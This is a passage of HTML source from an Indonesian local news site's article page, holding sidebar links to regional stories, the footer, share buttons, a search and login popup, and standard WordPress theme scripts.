			<a aria-label="Minta Tiap Kecamatan Kejar Vaksinasi Booster 50 Persen" href="http://satuwarta.id/minta-tiap-kecamatan-kejar-vaksinasi-booster-50-persen/" class="post-thumb"><img width="220" height="150" src="http://satuwarta.id/wp-content/uploads/2022/07/bupati_vaksin-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Photo of Minta Tiap Kecamatan Kejar Vaksinasi Booster 50 Persen" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="http://satuwarta.id/minta-tiap-kecamatan-kejar-vaksinasi-booster-50-persen/">Minta Tiap Kecamatan Kejar Vaksinasi Booster 50 Persen</a></h3>

		<div class="post-meta">
			<span class="date meta-item fa-before">11/07/2022</span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Peringati Hari Wayang, Pemkab Kediri Gelar  Wayang Virtual Bertema Kepemudaan" href="http://satuwarta.id/peringati-hari-wayang-pemkab-kediri-gelar-wayang-virtual-bertema-kepemudaan/" class="post-thumb"><img width="220" height="150" src="http://satuwarta.id/wp-content/uploads/2021/11/Wayang-pendopo-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Photo of Peringati Hari Wayang, Pemkab Kediri Gelar  Wayang Virtual Bertema Kepemudaan" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="http://satuwarta.id/peringati-hari-wayang-pemkab-kediri-gelar-wayang-virtual-bertema-kepemudaan/">Peringati Hari Wayang, Pemkab Kediri Gelar  Wayang Virtual Bertema Kepemudaan</a></h3>

		<div class="post-meta">
			<span class="date meta-item fa-before">07/11/2021</span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="2 Pemain Muda Persik Kediri Dipanggil Timnas u-23" href="http://satuwarta.id/2-pemain-muda-persik-kediri-dipanggil-timnas-u-23/" class="post-thumb"><img width="220" height="150" src="http://satuwarta.id/wp-content/uploads/2022/01/Persik-Adi-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Photo of 2 Pemain Muda Persik Kediri Dipanggil Timnas u-23" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="http://satuwarta.id/2-pemain-muda-persik-kediri-dipanggil-timnas-u-23/">2 Pemain Muda Persik Kediri Dipanggil Timnas u-23</a></h3>

		<div class="post-meta">
			<span class="date meta-item fa-before">07/04/2022</span>		</div>
	</div>
</li>
</ul></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	
				</div><!-- .main-content-row /-->
			</div><!-- #content /-->
		
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					

				</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2026, All Rights Reserved &nbsp;|&nbsp; <span style="color:red;" class="fa fa-heart"></span> <a href="https://tielabs.com/go/jannah-sites-footer" target="_blank" rel="nofollow noopener">Jannah Theme by TieLabs</a></div><div class="footer-menu"><ul id="menu-tielabs-secondry-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1012"><a href="http://satuwarta.id/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1755"><a href="http://satuwarta.id/susunan-redaksi/">Susunan Redaksi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1763"><a href="http://satuwarta.id/kode-etik/">Kode Etik</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1764"><a href="http://satuwarta.id/disclaimer/">Disclaimer</a></li>
</ul></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="nofollow noopener" target="_blank" href="#"><span class="fa fa-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="nofollow noopener" target="_blank" href="#"><span class="fa fa-youtube-play"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="nofollow noopener" target="_blank" href="http://instagram.com/satuwarta.id"><span class="fa fa-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<div class="post-footer post-footer-on-mobile">
			<div class="share-links  icons-only">
				<a href="https://www.facebook.com/sharer.php?u=http://satuwarta.id/makin-merakyat-jumat-ngopi-akan-rutin-digelar-di-balai-desa/" rel="external noopener" target="_blank" class="facebook-share-btn"><span class="fa fa-facebook"></span> <span class="screen-reader-text">Facebook</span></a><a href="https://twitter.com/intent/tweet?text=Makin%20Merakyat%2C%20Jumat%20Ngopi%20Akan%20Rutin%20Digelar%20di%20Balai%20Desa&#038;url=http://satuwarta.id/makin-merakyat-jumat-ngopi-akan-rutin-digelar-di-balai-desa/" rel="external noopener" target="_blank" class="twitter-share-btn"><span class="fa fa-twitter"></span> <span class="screen-reader-text">Twitter</span></a><a href="https://api.whatsapp.com/send?text=Makin%20Merakyat%2C%20Jumat%20Ngopi%20Akan%20Rutin%20Digelar%20di%20Balai%20Desa%20http://satuwarta.id/makin-merakyat-jumat-ngopi-akan-rutin-digelar-di-balai-desa/" rel="external noopener" target="_blank" class="whatsapp-share-btn"><span class="fa fa-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span></a><a href="https://telegram.me/share/url?url=http://satuwarta.id/makin-merakyat-jumat-ngopi-akan-rutin-digelar-di-balai-desa/&text=Makin%20Merakyat%2C%20Jumat%20Ngopi%20Akan%20Rutin%20Digelar%20di%20Balai%20Desa" rel="external noopener" target="_blank" class="telegram-share-btn"><span class="fa fa-paper-plane"></span> <span class="screen-reader-text">Telegram</span></a><a href="viber://forward?text=Makin%20Merakyat%2C%20Jumat%20Ngopi%20Akan%20Rutin%20Digelar%20di%20Balai%20Desa%20http://satuwarta.id/makin-merakyat-jumat-ngopi-akan-rutin-digelar-di-balai-desa/" rel="external noopener" target="_blank" class="viber-share-btn"><span class="fa fa-volume-control-phone"></span> <span class="screen-reader-text">Viber</span></a>			</div><!-- .share-links /-->
		</div><!-- .post-footer-on-top /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="fa fa-angle-up"></span>
			<span class="screen-reader-text">Back to top button</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		

	<aside class="side-aside normal-side tie-aside-effect dark-skin dark-widgetized-area " aria-label="Secondary Sidebar">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a><!-- .close-side-aside /-->

			<div id="mobile-container">

				
				<div id="mobile-menu" class="hide-menu-icons">

					
				</div><!-- #mobile-menu /-->

				<div class="mobile-social-search">
											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="nofollow noopener" target="_blank" href="#"><span class="fa fa-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="nofollow noopener" target="_blank" href="#"><span class="fa fa-youtube-play"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="nofollow noopener" target="_blank" href="http://instagram.com/satuwarta.id"><span class="fa fa-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="http://satuwarta.id/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>						</div><!-- #mobile-search /-->
										</div><!-- #mobile-social-search /-->

			</div><!-- #mobile-container /-->


			
				<div id="slide-sidebar-widgets">
									</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-search-wrap" class="tie-popup">

		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Close</span>
		</a>
		<div class="container">
			<div class="popup-search-wrap-inner">
				<div class="tie-row">
					<div id="pop-up-live-search" class="tie-col-md-12 live-search-parent" data-skin="live-search-popup" aria-label="Search">
						<form method="get" id="tie-popup-search-form" action="http://satuwarta.id//">
							<input id="tie-popup-search-input" class="is-ajax-search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Type and hit Enter" />
							<button id="tie-popup-search-submit" type="submit">
								<span class="fa fa-search" aria-hidden="true"></span>
								<span class="screen-reader-text">Search for</span>
							</button>
						</form>
					</div><!-- .tie-col-md-12 /-->
				</div><!-- .tie-row /-->
			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .container /-->
	</div><!-- .tie-popup-search-wrap /-->
		<div id="tie-popup-login" class="tie-popup">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Close</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					<div class="widget-title the-global-title">
						<h4>Log In <span class="widget-title-icon fa"></span></h4>
					</div>

					<div class="widget-container">
						
	<div class="login-form">

		<form name="registerform" action="http://satuwarta.id/wp-login.php" method="post">
			<input type="text" name="log" title="Username" placeholder="Username">
			<div class="pass-container">
				<input type="password" name="pwd" title="Password" placeholder="Password">
				<a class="forget-text" href="http://satuwarta.id/wp-login.php?action=lostpassword&redirect_to=http%3A%2F%2Fsatuwarta.id">Forget?</a>
			</div>

			<input type="hidden" name="redirect_to" value="/makin-merakyat-jumat-ngopi-akan-rutin-digelar-di-balai-desa/"/>
			<label for="rememberme" class="rememberme">
				<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> Remember me			</label>

			
			
			<button type="submit" class="button fullwidth login-submit">Log In</button>

					</form>

		
	</div>
						</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
	<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"http://satuwarta.id/wp-admin/admin-ajax.php","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"true","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"","facebook_app_id":"","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\n\t\t\t\t\u003Cdiv class=\"spinner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"bounce1\"\u003E\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"bounce2\"\u003E\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"bounce3\"\u003E \u003C/div\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E","type_to_search":"1","lang_no_results":"Nothing Found"};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://satuwarta.id/wp-content/themes/jannah/assets/js/scripts.min.js?ver=4.5.0" id="tie-scripts-js"></script>
<script type="text/javascript" id="tie-scripts-js-after">
/* <![CDATA[ */
				jQuery.ajax({
					type : "GET",
					url  : "http://satuwarta.id/wp-admin/admin-ajax.php",
					data : "postviews_id=3208&action=tie_postviews",
					cache: !1
				});
			
//# sourceURL=tie-scripts-js-after
/* ]]> */
</script>
<script type="text/javascript" src="http://satuwarta.id/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=4.5.0" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="http://satuwarta.id/wp-content/themes/jannah/assets/js/desktop.min.js?ver=4.5.0" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="http://satuwarta.id/wp-content/themes/jannah/assets/js/live-search.js?ver=4.5.0" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="http://satuwarta.id/wp-content/themes/jannah/assets/js/single.min.js?ver=4.5.0" id="tie-js-single-js"></script>
<script type="text/javascript" src="http://satuwarta.id/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="http://satuwarta.id/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://satuwarta.id/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://satuwarta.id/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Open+Sans::latin', 'Open+Sans:600:latin', 'Open+Sans:100,100italic,300,300italic,regular,italic,500,500italic,700,700italic,800,800italic,900,900italic:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script></body>
</html>
